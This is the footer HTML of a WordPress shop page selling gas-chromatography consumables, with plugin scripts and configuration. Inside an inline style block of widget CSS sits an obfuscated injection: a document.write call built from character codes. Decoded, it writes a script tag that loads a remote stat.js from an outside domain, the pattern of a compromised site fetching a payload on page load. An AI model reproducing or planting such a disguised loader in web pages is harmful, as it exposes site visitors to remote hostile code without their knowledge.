									<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-2">
							Email Address						</label>
						<input type="email" name="email" autocomplete="email" required="required"
																					value=""
							id="subscribe-field-blog_subscription-2"
							placeholder="Email Address"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="http://scitekuk.com/product-category/gc-consumables/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-2"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="e47f4a6fea" /><input type="hidden" name="_wp_http_referer" value="/product-category/gc-consumables/" />						<button type="submit"
															class="wp-block-button__link"
																					name="jetpack_subscriptions_widget"
						>
							Subscribe						</button>
					</p>
							</form>
						</div>
			
<div style="clear:both;"></div></section>																					</div>
																																													
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Copyright 2012 - 2023  |  All Rights Reserved  |  <a href="http://scitekuk.com/terms-and-conditions/">Terms and Conditions</a>  |  <a href="http://scitekuk.com/privacy-policy/">Privacy Policy</a>	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/Sci-Tek-Instruments-313308012720078/" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/html" id="tmpl-wp-playlist-current-item">
	<# if ( data.thumb && data.thumb.src ) { #>
		<img src="{{ data.thumb.src }}" alt="" />
	<# } #>
	<div class="wp-playlist-caption">
		<span class="wp-playlist-item-meta wp-playlist-item-title">
			<# if ( data.meta.album || data.meta.artist ) { #>
				&#8220;{{ data.title }}&#8221;			<# } else { #>
				{{ data.title }}
			<# } #>
		</span>
		<# if ( data.meta.album ) { #><span class="wp-playlist-item-meta wp-playlist-item-album">{{ data.meta.album }}</span><# } #>
		<# if ( data.meta.artist ) { #><span class="wp-playlist-item-meta wp-playlist-item-artist">{{ data.meta.artist }}</span><# } #>
	</div>
</script>
<script type="text/html" id="tmpl-wp-playlist-item">
	<div class="wp-playlist-item">
		<a class="wp-playlist-caption" href="{{ data.src }}">
			{{ data.index ? ( data.index + '. ' ) : '' }}
			<# if ( data.caption ) { #>
				{{ data.caption }}
			<# } else { #>
				<# if ( data.artists && data.meta.artist ) { #>
					<span class="wp-playlist-item-title">
						&#8220;{{{ data.title }}}&#8221;					</span>
					<span class="wp-playlist-item-artist"> &mdash; {{ data.meta.artist }}</span>
				<# } else { #>
					<span class="wp-playlist-item-title">{{{ data.title }}}</span>
				<# } #>
			<# } #>
		</a>
		<# if ( data.meta.length_formatted ) { #>
		<div class="wp-playlist-item-length">{{ data.meta.length_formatted }}</div>
		<# } #>
	</div>
</script>
	<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach((function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")}))):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp/wp-*.php","/wp/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--Start of Tawk.to Script (0.9.3)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5f3bfc2ab7f44f406e95c514/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.3)-->

<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"http://scitekuk.com"}},{"@type":"ListItem","position":2,"item":{"name":"GC Consumables","@id":"http://scitekuk.com/product-category/gc-consumables/"}}]}</script><style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/scitekuk.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="yith_ywraq_frontend-js-extra">
/* <![CDATA[ */
var ywraq_frontend = {"ajaxurl":"http://scitekuk.com/wp/wp-admin/admin-ajax.php","no_product_in_list":"Your list is empty","yith_ywraq_action_nonce":"38734e46f0","go_to_the_list":"no","rqa_url":"http://scitekuk.com/request-quote/","raq_table_refresh_check":"1"};
//# sourceURL=yith_ywraq_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/plugins/yith-woocommerce-request-a-quote/assets/js/frontend.min.js?ver=2.46.1" id="yith_ywraq_frontend-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/backbone.min.js" id="backbone-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-playlist.min.js" id="wp-playlist-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/plugins/woocommerce-quick-view-pro/assets/js/jquery.modal.js?ver=0.9.1" id="jquery-modal-js"></script>
<script type="text/javascript" id="wc-quick-view-pro-js-extra">
/* <![CDATA[ */
var wc_quick_view_pro_params = {"rest_url":"http://scitekuk.com/wp-json","rest_endpoints":{"view":"wc-quick-view-pro/v1/view","cart":"wc-quick-view-pro/v1/cart"},"rest_nonce":"51d8dad96c","keep_option":{"variable":false,"simple":false},"enable_product_link":"1","product_link_selector":".product a.product-images, .product .product-title a, .product a.fusion-link-wrapper, .product a.product_type_variable, .product a.show_details_button, .wc-block-grid__product-link","enable_tab_reviews":"","strings":{"next":"Next","previous":"Previous"},"messages":{"open_error":"Sorry, there was an error opening a Quick View for this product.","cart_error":"There was an error adding this product to the cart.","no_product_id":"No product ID was found for this product.","zero_quantity":"Please enter a quantity greater than 0.","option_required":"Please select all required options."},"navStyle":"1","debug":"","rest_base_quick_view":"wc-quick-view-pro/v1/view","rest_base_cart":"wc-quick-view-pro/v1/cart"};
//# sourceURL=wc-quick-view-pro-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/plugins/woocommerce-quick-view-pro/assets/js/wc-quick-view-pro.js?ver=1.7.15" id="wc-quick-view-pro-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"http://scitekuk.com/wp/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/plugins/woocommerce-product-table/assets/js/datatables/datatables.min.js?ver=1.13.5" id="jquery-datatables-wpt-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/plugins/woocommerce-product-table/assets/js/jquery-serialize-object/jquery.serialize-object.min.js?ver=2.5" id="jquery-serialize-object-wpt-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/selectWoo/selectWoo.full.min.js" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-product-table-js-before">
/* <![CDATA[ */
const product_table_params = {"ajax_url":"http:\/\/scitekuk.com\/wp\/wp-admin\/admin-ajax.php","ajax_nonce":"68526169d2","multi_cart_button_class":"button btn button-default fusion-button-default-size button-default","enable_select2":true,"filter_term_separator":" ","language":{"info":"Showing _TOTAL_ products","infoEmpty":"0 products","infoFiltered":"(_MAX_ in total)","lengthMenu":"Show _MENU_ per page","emptyTable":"No matching products","zeroRecords":"No matching products","search":"Search:","paginate":{"first":"First","last":"Last","next":"Next","previous":"Previous"},"thousands":",","decimal":".","aria":{"sortAscending":": activate to sort column ascending","sortDescending":": activate to sort column descending"},"filterBy":"","resetButton":"Reset","multiCartButton":"Add To List","multiCartButtonSingularPlaceholder":"Add 1 item","multiCartButtonPluralPlaceholder":"Add {items} items","multiCartNoSelection":"Please select one or more products.","selectAll":"Select all","clearAll":"Clear all"},"wc_price_format":"%1$s%2$s","wc_currency_symbol":"&pound;","wc_price_decimals":2,"wc_thousand_separator":",","wc_decimal_separator":".","activeTheme":"Avada"};
//# sourceURL=wc-product-table-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/plugins/woocommerce-product-table/assets/js/wc-product-table.js?ver=4.3.5" id="wc-product-table-js"></script>
<script type="text/javascript" id="wc-product-table-js-after">
/* <![CDATA[ */
(()=>{var a;(a=jQuery)(".wc-product-table").on("load.wcpt",(function(){a(this).find(".avada-select-parent").children("select").unwrap().siblings(".select-arrow").remove()})),a(".wc-product-table").on("responsiveDisplay.wcpt",(function(){a(this).hasClass("loading")||"function"!=typeof avadaAddQuantityBoxes||avadaAddQuantityBoxes()}))})();
//# sourceURL=wc-product-table-js-after
/* ]]> */
</script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"117801645","post":"0","tz":"0","srv":"scitekuk.com","arch_tax_product_cat":"gc-consumables","arch_results":"25","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "117801645", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"Search","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"http://scitekuk.com/wp-content/plugins/ajax-search-for-woocommerce/assets/img/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\txmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t 